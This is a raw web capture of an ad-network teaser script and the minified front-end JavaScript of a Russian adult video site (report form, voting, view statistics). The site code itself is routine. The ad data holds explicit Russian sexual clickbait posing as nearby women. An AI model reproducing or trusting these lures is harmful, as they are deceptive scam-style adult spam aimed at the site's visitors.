					ef7f6fe849_image.style.margin = "0px";
					
										
					var ef7f6fe849_title = document.createElement('div');
					ef7f6fe849_title.innerHTML = teasers[i][2];
					ef7f6fe849_title.style.fontSize = "10pt";
					ef7f6fe849_title.style.color = "#990000";
					ef7f6fe849_title.style.fontWeight = "bold";
					ef7f6fe849_title.style.textAlign = "center";
					ef7f6fe849_title.style.fontFamily = "Arial";
					ef7f6fe849_title.style.fontSize = "17px";
					ef7f6fe849_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						ef7f6fe849_title.style.color = "#000000";
						ef7f6fe849_title.setAttribute("onmouseover", "this.style.color = '#40b9db'");
						ef7f6fe849_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					ef7f6fe849_title.style.fontStyle = "normal";
					ef7f6fe849_title.style.fontWeight = "bold";
					ef7f6fe849_title.style.textDecoration = "none";
					ef7f6fe849_title.style.margin = "3px";
					ef7f6fe849_title.style.height = "auto";
					ef7f6fe849_title.id = "etarg_title_19044_"+i;

					
					var ef7f6fe849_description = document.createElement('div');
					ef7f6fe849_description.innerHTML = teasers[i][3];
					ef7f6fe849_description.style.color = "#000000";
					ef7f6fe849_description.style.fontSize = "10pt";
					ef7f6fe849_description.style.textAlign = "center";
					ef7f6fe849_description.style.fontFamily = "Arial";
					ef7f6fe849_description.style.fontSize = "15px";
					ef7f6fe849_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						ef7f6fe849_description.style.color = "#000000";
						ef7f6fe849_description.setAttribute("onmouseover", "this.style.color = '#3bd3ff'");
						ef7f6fe849_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					ef7f6fe849_description.style.fontStyle = "normal";
					ef7f6fe849_description.style.fontWeight = "normal";
					ef7f6fe849_description.style.textDecoration = "none";
					ef7f6fe849_description.style.margin = "3px";
					ef7f6fe849_description.style.height = "auto";
					ef7f6fe849_description.id = "etarg_description_19044_"+i;

					var ef7f6fe849_price = document.createElement('div');
					ef7f6fe849_price.innerHTML = teasers[i][4];
					ef7f6fe849_price.style.color = "#f25100";
					ef7f6fe849_price.style.textAlign = "center";
					ef7f6fe849_price.style.fontFamily = ef7f6fe849_description.style.fontFamily;
					ef7f6fe849_price.style.fontSize = ef7f6fe849_description.style.fontSize;
					ef7f6fe849_price.style.lineHeight = ef7f6fe849_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						ef7f6fe849_price.style.color = "#f25100";
					}
					ef7f6fe849_price.style.fontStyle = ef7f6fe849_description.style.fontStyle;
					ef7f6fe849_price.style.fontWeight = "bold";
					ef7f6fe849_price.style.textDecoration = ef7f6fe849_description.style.textDecoration;
					ef7f6fe849_price.style.height = "auto";

										ef7f6fe849_teaser.appendChild(ef7f6fe849_image);
					ef7f6fe849_teaser.appendChild(ef7f6fe849_title);
					ef7f6fe849_teaser.appendChild(ef7f6fe849_description);
					ef7f6fe849_teaser.appendChild(ef7f6fe849_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efef7f6fe849([['https://adtazwhite.com/clicks/MTkwNDRfMjQ2MjM5XzIzLjAwNzkyMjdfMTNfMTc2ODY2MzIyNjgwNzMwNDgxNzZfMjBfMy4xNi44My4wXjE3N2U0YTMzYjViNThlYzJhNjI3MTQzYzAyNTJiMzJhXjE4LjEuMTcuMjAyNg==','//cs11.adtazwhite.com/content/61411/3335940.gif','Юля, 38 лет. (1км от вас)','Мой вотсапп в профиле. Хочу куни, пишите!',' ','','0','//cs11.adtazwhite.com/content/61411/3335940_2.webp'],['https://adtazwhite.com/clicks/MTkwNDRfMzA3MjE4XzIzLjAyMzMyMzVfMTNfMTc2ODY2MzIyNjgwNzMwNDgxNzZfMjBfMy4xNi44My4wXmYzYmJhOWRhMzIxZGYxOWQ5ZDVmNmFhZGE0NjkxZmJlXjE4LjEuMTcuMjAyNg==','//cs11.adtazwhite.com/content/61411/3518877.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs11.adtazwhite.com/content/61411/3518877_2.webp'],['https://adtazwhite.com/clicks/MTkwNDRfMzExODg3XzIzLjAzNzUwMDNfMTNfMTc2ODY2MzIyNjgwNzMwNDgxNzZfMjBfMy4xNi44My4wXjEzMThkNTBhOWIwOTAxNjU1NmEyNTU2MDhkZTRkNmQyXjE4LjEuMTcuMjAyNg==','//cs11.adtazwhite.com/content/61411/3532884.webp','AI без цензуры🔞','Сочно❗ Красиво❗ Горячо🔥',' ','','0','//cs11.adtazwhite.com/content/61411/3532884_2.webp'],['https://adtazwhite.com/clicks/MTkwNDRfMjk2MjU0XzIzLjAxODA0MTRfMTNfMTc2ODY2MzIyNjgwNzMwNDgxNzZfMjBfMy4xNi44My4wXmJhMDM0ODQyNGQ2NjRmYWM5NjE0ZDM0ZjgyYzE5YTNmXjE4LjEuMTcuMjAyNg==','//cs11.adtazwhite.com/content/61411/3485985.webp','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs11.adtazwhite.com/content/61411/3485985_2.webp']]);  try { localStorage.setItem('ef7f6fe849_uid', '17686632268073048176'); } catch (e) {}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pornrusskoe.org/static/js/app.js?v=8
body_size: 8103
content:
(function(e){function t(t){for(var i,n,a=t[0],l=t[1],c=t[2],u=0,d=[];u<a.length;u++)n=a[u],Object.prototype.hasOwnProperty.call(s,n)&&s[n]&&d.push(s[n][0]),s[n]=0;for(i in l)Object.prototype.hasOwnProperty.call(l,i)&&(e[i]=l[i]);f&&f(t);while(d.length)d.shift()();return r.push.apply(r,c||[]),o()}function o(){for(var e,t=0;t<r.length;t++){for(var o=r[t],i=!0,n=1;n<o.length;n++){var a=o[n];0!==s[a]&&(i=!1)}i&&(r.splice(t--,1),e=l(l.s=o[0]))}return e}var i={},n={app:0},s={app:0},r=[];function a(e){return l.p+"js/"+({}[e]||e)+".js"}function l(t){if(i[t])return i[t].exports;var o=i[t]={i:t,l:!1,exports:{}};return e[t].call(o.exports,o,o.exports,l),o.l=!0,o.exports}l.e=function(e){var t=[],o={"chunk-9997f1f6":1};n[e]?t.push(n[e]):0!==n[e]&&o[e]&&t.push(n[e]=new Promise((function(t,o){for(var i="css/"+({}[e]||e)+".css",s=l.p+i,r=document.getElementsByTagName("link"),a=0;a<r.length;a++){var c=r[a],u=c.getAttribute("data-href")||c.getAttribute("href");if("stylesheet"===c.rel&&(u===i||u===s))return t()}var d=document.getElementsByTagName("style");for(a=0;a<d.length;a++){c=d[a],u=c.getAttribute("data-href");if(u===i||u===s)return t()}var f=document.createElement("link");f.rel="stylesheet",f.type="text/css",f.onload=t,f.onerror=function(t){var i=t&&t.target&&t.target.src||s,r=new Error("Loading CSS chunk "+e+" failed.\n("+i+")");r.code="CSS_CHUNK_LOAD_FAILED",r.request=i,delete n[e],f.parentNode.removeChild(f),o(r)},f.href=s;var h=document.getElementsByTagName("head")[0];h.appendChild(f)})).then((function(){n[e]=0})));var i=s[e];if(0!==i)if(i)t.push(i[2]);else{var r=new Promise((function(t,o){i=s[e]=[t,o]}));t.push(i[2]=r);var c,u=document.createElement("script");u.charset="utf-8",u.timeout=120,l.nc&&u.setAttribute("nonce",l.nc),u.src=a(e);var d=new Error;c=function(t){u.onerror=u.onload=null,clearTimeout(f);var o=s[e];if(0!==o){if(o){var i=t&&("load"===t.type?"missing":t.type),n=t&&t.target&&t.target.src;d.message="Loading chunk "+e+" failed.\n("+i+": "+n+")",d.name="ChunkLoadError",d.type=i,d.request=n,o[1](d)}s[e]=void 0}};var f=setTimeout((function(){c({type:"timeout",target:u})}),12e4);u.onerror=u.onload=c,document.head.appendChild(u)}return Promise.all(t)},l.m=e,l.c=i,l.d=function(e,t,o){l.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},l.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.t=function(e,t){if(1&t&&(e=l(e)),8&t)return e;if(4&t&&"object"===typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(l.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)l.d(o,i,function(t){return e[t]}.bind(null,i));return o},l.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return l.d(t,"a",t),t},l.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},l.p="/static/",l.oe=function(e){throw console.error(e),e};var c=window["webpackJsonp"]=window["webpackJsonp"]||[],u=c.push.bind(c);c.push=t,c=c.slice();for(var d=0;d<c.length;d++)t(c[d]);var f=u;r.push([0,"chunk-vendors"]),o()})({0:function(e,t,o){e.exports=o("56d7")},"30ab":function(e,t,o){e.exports=o.p+"img/thumb-preview-stop.svg"},"31fd":function(e,t,o){"use strict";t["a"]={abuseUrl:"https://example.com/api/v1/abuse/",getVideoUrl:function(e){return"/api/v1/video/".concat(e,"/")}}},"56d7":function(e,t,o){"use strict";o.r(t);o("e260"),o("e6cf"),o("cca6"),o("a79d"),o("d3b7"),o("3ca3"),o("ddb0"),o("ac1f"),o("841c"),o("c1c3");var i=o("d4ec"),n=function e(){Object(i["a"])(this,e),this.Rotator={collectStatistic:!1}},s=new n;window.AppOpt&&Object.assign(s,window.AppOpt);var r,a,l=s,c=(o("6d93"),o("a026")),u=o("1881"),d=o.n(u),f=function(){var e=this,t=e.$createElement,o=e._self._c||t;return o("div",{staticClass:"scroll-to-top",class:{"-show":e.isShow},on:{click:function(t){return t.preventDefault(),e.scrollTop(t)}}},[e._t("default")],2)},h=[],p=(o("a9e3"),o("4795"),{name:"ScrollToTop",props:{offset:{type:Number,default:300},offsetOpacity:{type:Number,default:1200},duration:{type:Number,default:700}},data:function(){return{scrolling:!1,lastScrollOffset:0,isShow:!1}},mounted:function(){window.addEventListener("scroll",this.detectScrolling)},destroyed:function(){window.removeEventListener("scroll",this.detectScrolling)},methods:{detectScrolling:function(){!1===this.scrolling&&(this.scrolling=!0,window.requestAnimationFrame?window.requestAnimationFrame(this.checkBackToTop):setTimeout(this.checkBackToTop,250));var e=window.pageYOffset||document.documentElement.scrollTop;this.isShow=!!(e<this.lastScrollOffset&&e>=this.offset),this.lastScrollOffset=e<=0?0:e},checkBackToTop:function(){var e=window.pageYOffset||document.documentElement.scrollTop;!0===this.isShow&&e<=this.offset&&(this.isShow=!1),this.scrolling=!1},scrollTop:function(){var e=this;if(window.requestAnimationFrame){var t=window.pageYOffset||document.documentElement.scrollTop,o=null,i=function i(n){o||(o=n);var s=n-o,r=Math.max(e.easeInOutQuad(s,t,-t,e.duration),0);window.scrollTo(0,r),s<e.duration&&window.requestAnimationFrame(i)};window.requestAnimationFrame(i)}else window.scrollTo(0,0)},easeInOutQuad:function(e,t,o,i){return e/=i/2,e<1?o/2*e*e+t:(e--,-o/2*(e*(e-2)-1)+t)}}}),m=p,v=o("2877"),g=Object(v["a"])(m,f,h,!1,null,null,null),b=g.exports,y=function(){var e=this,t=e.$createElement,o=e._self._c||t;return o("div",{staticClass:"flag-button",on:{click:function(t){return t.preventDefault(),e.open(t)}}},[e._t("default")],2)},w=[],_=function(){var e=this,t=e.$createElement,o=e._self._c||t;return o("div",{staticClass:"flag-modal"},[o("header",{staticClass:"flag-modal__header"},[o("h3",{staticClass:"flag-modal__title"},[e._v("Жалоба на видео")]),o("button",{staticClass:"close-modal",on:{click:e.close}},[o("svg",{staticClass:"close-modal__icon",attrs:{viewBox:"0 0 512 512"}},[o("g",{attrs:{transform:"matrix(0.52329441,0,0,0.52329441,-5.6076363,-5.7230303)"}},[o("path",{attrs:{d:"M 500,442.7 79.3,22.6 C 63.4,6.7 37.7,6.7 21.9,22.5 6.1,38.3 6.1,64 22,79.9 L 442.6,500 22,920.1 C 6,936 6.1,961.6 21.9,977.5 c 15.8,15.8 41.6,15.8 57.4,-0.1 L 500,557.3 920.7,977.4 c 16,15.9 41.6,15.9 57.4,0.1 15.8,-15.8 15.8,-41.5 -0.1,-57.4 L 557.4,500 978,79.9 C 994,64 993.9,38.4 978.1,22.5 962.3,6.7 936.5,6.7 920.7,22.6 Z"}})])])])]),o("section",{staticClass:"flag-modal__body"},[o("flag-form",{attrs:{"video-id":e.videoId},on:{close:e.close}})],1)])},k=[],C=function(){var e=this,t=e.$createElement,o=e._self._c||t;return o("div",{staticClass:"flag-form"},[!0===e.reported?o("div",{staticClass:"flag-form__body"},[o("div",{staticClass:"flag-form__reported-message"},[e._v(" Ваша заявка отправлена и будет обработана в ближайшее время. ")])]):o("div",{staticClass:"flag-form__body"},[e.hasErrors()?o("ul",{staticClass:"flag-form-errors"},e._l(e.errors,(function(t,i){return o("li",{key:i,staticClass:"flag-form-errors__message"},[e._v(" "+e._s(t)+" ")])})),0):e._e(),o("ul",{staticClass:"flag-reason-list"},e._l(e.reasonTypes,(function(t,i){return o("li",{key:i,staticClass:"flag-reason-list__reason",on:{click:function(o){return e.selectReason(t)}}},[o("label",{staticClass:"flag-reason-list__label"},[o("input",{staticClass:"flag-reason-list__radio",attrs:{type:"radio",name:"flag_type"}}),o("span",[e._v(e._s(t.label))])]),t===e.selectedReason&&t.items.length>0?o("ul",{staticClass:"flag-reason-list"},e._l(t.items,(function(t,i){return o("li",{key:i,staticClass:"flag-reason-list__reason",on:{click:function(o){return o.preventDefault(),e.selectSubReason(t)}}},[o("label",{staticClass:"flag-reason-list__label"},[o("input",{staticClass:"flag-reason-list__radio",attrs:{type:"radio",name:"flag_type_detail"},domProps:{checked:t===e.selectedSubReason}}),o("span",[e._v(e._s(t.label))])])])})),0):e._e()])})),0),o("div",{staticClass:"flag-form__row"},[o("label",{staticClass:"flag-form__label",attrs:{for:"flagEmail"}},[e._v("Email")]),o("input",{directives:[{name:"model",rawName:"v-model",value:e.email,expression:"email"}],staticClass:"flag-form__input",attrs:{type:"email",id:"flagEmail",placeholder:"Пожалуйста, оставьте свой email"},domProps:{value:e.email},on:{input:function(t){t.target.composing||(e.email=t.target.value)}}})]),o("div",{staticClass:"flag-form__row"},[o("label",{staticClass:"flag-form__label",attrs:{for:"flagReason"}},[e._v("Причина")]),o("textarea",{directives:[{name:"model",rawName:"v-model",value:e.reason,expression:"reason"}],staticClass:"flag-form__textarea",attrs:{id:"flagReason",rows:"5",placeholder:"Ваш комментарий"},domProps:{value:e.reason},on:{input:function(t){t.target.composing||(e.reason=t.target.value)}}})])]),!1===e.reported?o("footer",{staticClass:"flag-form__footer"},[!1===e.reported?o("button",{staticClass:"btn btn-primary flag-form__btn",on:{click:function(t){return e.submitReport()}}},[e._v("Отправить")]):e._e(),o("button",{staticClass:"btn btn-primary flag-form__btn",on:{click:function(t){return e.close()}}},[e._v("Закрыть")])]):e._e()])},O=[],S=(o("c975"),o("498a"),o("b64b"),o("31fd")),P={name:"FlagForm",props:{videoId:{type:Number,default:0}},data:function(){return{reason:"",email:"",selectedReasonType:{},errors:[],reported:!1,selectedReason:{},selectedSubReason:{},reasonTypes:[{type:"inappropriate",label:"Нежелательный контент",comment:"Сцены насилия, реальный инцест, акты дефекации и т.д.",items:[]},{type:"underage",label:"Несовешеннолетние актеры",comment:"",items:[]},{type:"broken",label:"Проблемы с воспроизведением",comment:"",items:[{type:"broken.notload",label:"Видео не работает",comment:""},{type:"broken.slow",label:"Тормозит загрузка",comment:""},{type:"broken.broken",label:"Битое видео",comment:"Контент отображается частично, обрывается, имеются артефакты"},{type:"broken.other",label:"Другое (укажите в комментарии)",comment:""}]},{type:"privacy",label:"Правообладание\\копирайт (Требуется email)",comment:"",items:[]},{type:"other",label:"Другое (укажите причину)",comment:"",items:[]}]}},mounted:function(){this.$on("reported",(function(){var e=this;this.reported=!0,this.resetData(),setTimeout((function(){e.$emit("close"),e.$root.$emit("flag-close")}),3e3)}))},watch:{selectedReason:function(e,t){e!==t&&(this.selectedSubReason={})}},methods:{close:function(){this.$emit("close"),this.$root.$emit("flag-close")},isReasonSelected:function(){return-1!==this.reasonTypes.indexOf(this.selectedReason)},isValidEmail:function(e){var t=/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)*$/;return t.test(String(e).toLowerCase())},selectReason:function(e){this.selectedReason=e},selectSubReason:function(e){this.selectedSubReason=e},hasErrors:function(){return this.errors.length>0},clearErrors:function(){this.errors=[]},resetData:function(){this.reason="",this.errors=[],this.selectedReason={},this.selectedSubReason={}},isValidForm:function(){return this.clearErrors(),this.isReasonSelected()?("privacy"!==this.selectedReason.type||this.isValidEmail(this.email)||this.errors.push("Укажите вашу электронную почту"),"privacy"===this.selectedReason.type&&""===this.reason.trim()&&this.errors.push("Опишите текстом причину вашей жалобы"),"other"===this.selectedReason.type&&""===this.reason.trim()&&this.errors.push("Опишите текстом причину вашей жалобы"),this.selectedReason.items.length>0&&0===Object.keys(this.selectedSubReason).length&&this.errors.push("Укажите причину более точно"),this.selectedReason.items.length>0&&Object.keys(this.selectedSubReason).length>0&&"broken.other"===this.selectedSubReason.type&&""===this.reason.trim()&&this.errors.push("Опишите текстом причину вашей жалобы"),!this.hasErrors()):(this.errors.push("Выберите один из вариантов для жалобы"),!1)},submitReport:function(){var e=this;if(this.isValidForm()){var t={};0!==Object.keys(this.selectedSubReason).length&&(t={type:this.selectedSubReason.type,label:this.selectedSubReason.label});var o={type:this.selectedReason.type,reason:this.reason,subReason:t,email:this.email,id:this.videoId,title:document.title,url:document.location.href};fetch(S["a"].abuseUrl,{cache:"no-cache",method:"post",headers:{"Content-Type":"application/json"},body:JSON.stringify(o)}).then((function(e){if(!e.ok)throw new Error(e.statusText);return e})).then((function(e){return e.json()})).then((function(){e.$emit("reported")}))["catch"]((function(t){console.error(t),e.$emit("reported")}))}}}},T=P,$=Object(v["a"])(T,C,O,!1,null,null,null),V=$.exports,x={name:"FlagModal",components:{FlagForm:V},props:{videoId:{type:Number,default:0}},methods:{close:function(){this.$emit("close")}}},j=x,E=Object(v["a"])(j,_,k,!1,null,null,null),R=E.exports,L={name:"FlagButton",props:{action:{type:String,default:"block"},videoId:{type:Number,default:0},modalOptions:{type:Object,default:function(){return{width:"100%",maxWidth:600,height:"auto",adaptive:!0,pivotY:.5,name:"FlagModal"}}}},data:function(){return{opened:!1}},mounted:function(){var e=this;this.$root.$on("flag-close",(function(){e.opened=!1}))},methods:{open:function(){"modal"===this.action?this.openModal():(this.opened=!this.opened,!0===this.opened?this.$root.$emit("flag-open",this.videoId):this.$root.$emit("flag-close"))},openModal:function(){this.$modal.show(R,{videoId:this.videoId},this.modalOptions)}}},N=L,A=Object(v["a"])(N,y,w,!1,null,null,null),M=A.exports,F=function(){var e=this,t=e.$createElement,o=e._self._c||t;return o("div",[o("transition",{attrs:{name:"slide"}},[e.show?o("div",{staticClass:"flag-form-container",class:{show:e.show}},[o("flag-form",{attrs:{"video-id":e.videoId}})],1):e._e()])],1)},I=[],D={name:"FlagFormContainer",components:{FlagForm:V},data:function(){return{videoId:0,show:!1}},mounted:function(){var e=this;this.$root.$on("flag-open",(function(t){e.show=!0,e.videoId=t})),this.$root.$on("flag-close",(function(){e.show=!1,e.videoId=0}))}},B=D,U=(o("62d0"),Object(v["a"])(B,F,I,!1,null,null,null)),H=U.exports,q={name:"CategoriesList",props:{rotationStatistic:Boolean,categories:{type:Array,default:function(){return[]}}},methods:{onCategoryClick:function(e,t){this.$eventHub.$emit("category-click",e,t)}}},J=q,Y=Object(v["a"])(J,r,a,!1,null,null,null),z=Y.exports,W=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{class:[e.cssClass,{"-video":e.display}],on:{mouseenter:e.onPreviewMouseOver,mouseleave:e.onPreviewMouseOut,blur:e.onPreviewMouseOut}},[e.showProgress?i("div",{staticClass:"fake-progress"},[i("div",{staticClass:"fake-progress__bar"})]):e._e(),e.display?i("video",{attrs:{src:e.previewUrl,muted:"",autoplay:"",loop:"","webkit-playsinline":"true",playsinline:"true"},domProps:{muted:!0},on:{loadstart:e.startLoadVideo,canplay:e.endLoadVideo,error:e.errorLoadVideo,contextmenu:function(e){e.preventDefault(),e.stopPropagation()}}}):e._e(),e._t("default"),e.playButton.enabled?i("play-preview-button",{attrs:{"css-class":e.playButton.cssClass,"is-play-now":e.display},on:{click:e.togglePreviewPlay},scopedSlots:e._u([{key:"play",fn:function(){return[i("img",{attrs:{src:o("b325"),width:"16",height:"16",alt:"Play preview"}})]},proxy:!0},{key:"stop",fn:function(){return[i("img",{attrs:{src:o("30ab"),width:"16",height:"16",alt:"Stop preview"}})]},proxy:!0}],null,!1,2066707697)}):e._e()],2)},Z=[],Q=function(){var e=this,t=e.$createElement,o=e._self._c||t;return o("div",{class:e.cssClass,on:{click:function(t){return t.preventDefault(),t.stopPropagation(),e.$emit("click")}}},[!1===e.isPlayNow?e._t("play"):e._t("stop")],2)},K=[],G={name:"PlayPreviewButton",props:{isPlayNow:{type:Boolean,default:!1},cssClass:{type:String,default:"thumb-tap"}}},X=G,ee=Object(v["a"])(X,Q,K,!1,null,null,null),te=ee.exports,oe={name:"VideoPreview",components:{PlayPreviewButton:te},props:{cssClass:{type:String,default:"video-preview"},playButton:{type:Object,default:function(){return{enabled:!0,cssClass:"video-preview__play"}}},previewUrl:String},data:function(){return{showProgress:!1,display:!1,defferedPreviewPlayTimer:null}},watch:{display:function(e){!0===e?this.$emit("preview-start"):this.$emit("preview-end")},previewUrl:function(){this.showProgress=!1,this.display=!1,this.removeDefferedTimer()}},methods:{startLoadVideo:function(){this.showProgress=!0},endLoadVideo:function(){this.showProgress=!1},errorLoadVideo:function(){this.showProgress=!1,this.$emit("preview-error")},togglePreviewPlay:function(){this.display=!this.display,this.removeDefferedTimer()},removeDefferedTimer:function(){this.defferedPreviewPlayTimer&&window.clearTimeout(this.defferedPreviewPlayTimer)},playPreviewWithDelay:function(){var e=this;this.defferedPreviewPlayTimer=setTimeout((function(){e.display=!0}),400)},stopPreview:function(){this.display=!1},onPreviewMouseOver:function(){!1===this.display&&this.playPreviewWithDelay()},onPreviewMouseOut:function(e){var t=e.toElement||e.relatedTarget;this.removeDefferedTimer(),t&&"VIDEO"!==t.nodeName&&!0===this.display&&(this.display=!1)}}},ie=oe,ne=Object(v["a"])(ie,W,Z,!1,null,null,null),se=ne.exports,re=(o("0d03"),o("a15b"),o("4de4"),o("1276"),o("542d"),o("fb6a"),o("b680"),o("7c4c")),ae=o("88a4");re["a"].addLocale(ae);var le=new re["a"]("ru-RU");function ce(e){var t=new Date(e);return t instanceof Date&&!isNaN(t)?le.format(t):""}function ue(e){var t=Math.floor(e/3600),o=Math.floor(e%3600/60),i=e%60;return[t,o>9?o:t?"0"+o:o||"0",i>9?i:"0"+i].filter((function(e){return e})).join(":")}function de(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(null===e)return null;if(e=Number(e),isNaN(e))return"0";if(0===e)return"0";t=!t||t<0?0:t;var o=e.toPrecision(2).split("e"),i=1===o.length?0:Math.floor(Math.min(o[1].slice(1),14)/3),n=i<1?e.toFixed(0+t):(e/Math.pow(10,3*i)).toFixed(t),s=n<0?n:Math.abs(n);return s+["","k","m","b","t"][i]}function fe(e,t){var o=e+t;if(0===o)return 100;var i=e/o*100;return Math.ceil(i)}var he,pe,me,ve,ge,be,ye={name:"VideoThumb",components:{CategoriesList:z,VideoPreview:se},props:{video:Object},data:function(){return{}},mounted:function(){this.$emit("thumb-created",this.video)},computed:{duration:function(){return ue(this.video.duration)},views:function(){return de(this.video.views,1)},publishedAtHumanized:function(){return ce(this.video.publishedAt)},likesPercent:function(){return fe(this.video.likes,this.video.dislikes)}},methods:{onThumbClick:function(e,t){this.$eventHub.$emit("thumb-click",e,t)}}},we=ye,_e=Object(v["a"])(we,he,pe,!1,null,null,null),ke=_e.exports,Ce={name:"Thumbs",components:{CategoriesList:z,VideoThumb:ke,VideoPreview:se},props:{rotationStatistic:Boolean,videos:Array,categoryId:{type:Number,default:0},openModal:{type:Boolean,default:!1},modalOptions:{type:Object,default:function(){return{width:"100%",maxWidth:992,height:"auto",adaptive:!0,scrollable:!0,pivotY:0,name:"videoViewModal"}}}},data:function(){return{defaultLocationUrl:"",startedPreview:[]}},created:function(){this.defaultLocationUrl=window.location.href},methods:{onThumbClick:function(e,t){!0===this.openModal&&this.openVideoModal(t),this.$eventHub.$emit("thumb-click",e,t)}}},Oe=Ce,Se=Object(v["a"])(Oe,me,ve,!1,null,null,null),Pe=Se.exports,Te={name:"VoteBox",props:{videoId:Number,iLikes:{type:Number,default:0},iDislikes:{type:Number,default:0}},data:function(){return{likes:0,dislikes:0,votedVideos:[],storage:localStorage}},mounted:function(){var e=this,t=this.getFromStorage("votedVideos");null!==t&&(this.votedVideos=t),this.$on("voted",(function(){return e.registerVote()}))},watch:{iLikes:{handler:function(){this.likes=this.iLikes},immediate:!0},iDislikes:{handler:function(){this.dislikes=this.iDislikes},immediate:!0}},computed:{likesPercent:function(){return fe(this.likes,this.dislikes)}},methods:{voteLike:function(){var e=this;this.isVoted()||isNaN(Number(this.videoId))||(this.likes+=1,fetch("/api/v1/video/"+this.videoId+"/like/",{method:"PUT",cache:"no-cache"}).then((function(e){if(!e.ok)throw new Error(e.statusText);return e})).then((function(){e.$emit("voted")}))["catch"]((function(e){console.error(e)})))},voteDislike:function(){var e=this;this.isVoted()||isNaN(Number(this.videoId))||(this.dislikes+=1,fetch("/api/v1/video/"+this.videoId+"/dislike/",{method:"PUT",cache:"no-cache"}).then((function(e){if(!e.ok)throw new Error(e.statusText);return e})).then((function(){e.$emit("voted")}))["catch"]((function(e){console.error(e)})))},isVoted:function(){return-1!==this.votedVideos.indexOf(this.videoId)},registerVote:function(){this.votedVideos.push(this.videoId),this.setToStorage("votedVideos",this.votedVideos)},getFromStorage:function(e){return JSON.parse(this.storage.getItem(e))},setToStorage:function(e,t){return this.storage.setItem(e,JSON.stringify(t))}}},$e=Te,Ve=Object(v["a"])($e,ge,be,!1,null,null,null),xe=Ve.exports,je=o("5530"),Ee=o("bee2"),Re=o("ade3"),Le=(o("4160"),o("159b"),{sendUrl:"/api/v1/videos/rotator/"}),Ne=function(e){var t=window.innerHeight||document.documentElement.clientHeight,o=e.getBoundingClientRect(),i=o.height/2,n=t-i;return o.top<=n&&o.top>=-i},Ae=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};Object(i["a"])(this,e),Object(Re["a"])(this,"options",{enabled:!1,videosSelector:"[data-vt]",videosAttribute:"data-vt",categoriesSelector:"[data-ct]",categoriesAttribute:"data-ct"}),Object(Re["a"])(this,"stats",{categoriesClicked:[],videosViewed:[],videosClicked:[]}),this.options=Object(je["a"])(Object(je["a"])({},this.options),t)}return Object(Ee["a"])(e,[{key:"configure",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.options=Object(je["a"])(Object(je["a"])({},this.options),e)}},{key:"run",value:function(){var e=this;if(this.options.enabled){var t=document.querySelectorAll(this.options.videosSelector),o=document.querySelectorAll(this.options.categoriesSelector);t.forEach((function(t){e.handleVideoThumbs(t)})),o.forEach((function(t){e.handleCategoriesLinks(t)})),window.addEventListener("scroll",(function(){t.length!==e.stats.videosViewed.length&&t.forEach((function(t){e.registerVideoShow(t)}))}),!0),this.sendReport()}}},{key:"sendReport",value:function(){var e=this;window.addEventListener("pagehide",(function(){fetch(Le.sendUrl,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},cache:"no-cache",keepalive:!0,body:JSON.stringify(e.stats)})}))}},{key:"registerCategoryClick",value:function(e){-1===this.stats.categoriesClicked.indexOf(e)&&this.stats.categoriesClicked.push(e)}},{key:"registerVideoClick",value:function(e){-1===this.stats.videosClicked.indexOf(e)&&this.stats.videosClicked.push(e)}},{key:"registerVideoShow",value:function(e){if(Ne(e)){var t=e.getAttribute(this.options.videosAttribute);-1===this.stats.videosViewed.indexOf(t)&&this.stats.videosViewed.push(t)}}},{key:"handleVideoThumbs",value:function(e){var t=this;this.registerVideoShow(e),e.addEventListener("click",(function(){t.registerVideoClick(e.getAttribute(t.options.videosAttribute))}))}},{key:"handleCategoriesLinks",value:function(e){var t=this;e.addEventListener("click",(function(){t.registerCategoryClick(e.getAttribute(t.options.categoriesAttribute))}))}}]),e}(),Me=new Ae,Fe=Me,Ie=function(){return o.e("chunk-9997f1f6").then(o.bind(null,"5912"))};c["a"].config.productionTip=!1,c["a"].use(d.a,{dynamic:!0}),c["a"].prototype.$eventHub=new c["a"],new c["a"]({components:{ScrollToTop:b,FlagButton:M,FlagFormContainer:H,VoteBox:xe,VideoPreview:se,Thumbs:Pe,VideoPlayer:Ie},created:function(){l.Rotator.enabled&&(this.$eventHub.$on("category-click",(function(e,t){var o=window.btoa(JSON.stringify({id:t.id}));Fe.registerCategoryClick(o)})),this.$eventHub.$on("thumb-click",(function(e,t){var o=window.btoa(JSON.stringify(t));Fe.registerVideoClick(o)})))},methods:{toggleMenu:function(){this.$refs.search.classList.remove("-active"),this.$refs.menu.classList.toggle("-active")},toggleSearch:function(){this.$refs.menu.classList.remove("-active"),this.$refs.search.classList.toggle("-active")}}}).$mount("#app"),l.Rotator.enabled&&(Fe.configure(l.Rotator),Fe.run())},"62d0":function(e,t,o){"use strict";o("e3e8")},b325:function(e,t,o){e.exports=o.p+"img/thumb-preview-start.svg"},c1c3:function(e,t,o){},e3e8:function(e,t,o){}});
//# sourceMappingURL=app.js.map

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=114289
body_size: 2349
content:
